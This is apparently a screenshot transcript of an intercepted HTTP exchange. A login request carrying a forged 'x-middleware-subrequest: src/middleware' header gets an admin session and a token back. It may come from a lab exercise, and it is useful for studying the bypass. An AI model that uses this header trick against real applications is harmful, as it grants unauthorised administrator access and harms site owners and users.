 Request
Clear
1 POST /api/login HTTP/1.1
2 Host: thank.sadkljwkle23asd.online:3000
3 Content-Length: 43
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleW
ebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://thank.sadkljwkle23asd.online:3000
8 Referer: http://thank.sadkljwkle23asd.online:3000/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 x-middleware-subrequest: src/middleware
12
13 {"username":"asdfdasdfa","password":"asdf"}
Response
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 ETag: "ee-qg8YIrnn+oW4HDK14f+YtnBYhoA"
4 Content-Length: 238
5 Vary: Accept-Encoding
6 Date: Sat, 16 Aug 2025 04:45:55 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
11 "success": true,
12 "isAdmin": true,
13 "message": "Login successful",
14 "token": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIi
OiJhZG1pbiIsInJvbGUiOiJhZG1pbiIsImlhdCI6MTc1NTMxOTU1NSwiZXh
wIjoxNzU1MzIwMTU1fQ.HgQgvXlPaCakHSROvfibsPSnXIzV5NgpkfIkWKR
coDg"
15 }